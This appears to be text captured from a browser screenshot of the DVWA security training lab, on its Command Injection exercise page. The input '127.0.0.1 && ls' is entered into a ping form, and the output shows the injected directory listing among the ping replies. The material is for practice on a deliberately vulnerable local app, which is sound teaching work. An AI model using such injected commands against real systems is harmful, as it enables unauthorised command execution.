 Vulnerability: Command I
CrackStation - Online Pas
Altoro Mutual
GitHub - backdoorhub/sh
127.0.0.1/DVWA/vulnerabilities/exec/#
110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.023 ms
help
index.php
source
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3059ms
rtt min/avg/max/mdev = 0.023/0.029/0.036/0.004 ms
More Information
• https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://owasp.org/www-community/attacks/Command_Injection